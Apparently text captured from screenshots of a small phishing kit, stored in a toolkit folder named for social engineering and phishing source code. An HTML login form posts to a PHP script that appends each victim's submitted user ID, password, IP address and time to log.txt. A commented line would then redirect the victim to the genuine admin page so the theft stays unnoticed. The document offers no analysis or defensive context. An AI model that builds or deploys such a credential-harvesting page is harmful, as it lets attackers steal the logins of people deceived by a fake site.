 index.html
1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf8">
4 <title>This is a simple HTML form!</title>
5 </head>
6 <body>
7 <form action="1.php" method="POST">
8 USER ID:<input type='text' name='name'></input><br />
9 PASSWORD:<input type='password' name='pwd'></input><br />
10 <input type='submit' name='submit' value='LOGIN' />
11 </form>
12 </body>
13 </html>
F:\新建文件夹\JasonX工具包\tools\社会工程学\钓鱼源码\1.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(
1.php
1 <?php
2 $str='';
3 $str.='name:'.$_POST['name'].'|';
4 $str.='pwd:'.$_POST['pwd'].'|';
5 $str.='ip:'.$_SERVER["REMOTE_ADDR"].'|';
6 $str.='time:'.date("m-d-h:i");
7 file_put_contents('log.txt',$str.PHP_EOL, FILE_APPEND);
8 #下面这行的意思是记录完账号密码以后跳转到他原来的后台地址。
9 #header("location:https://www.baidu.com/admin.php");
10 ?>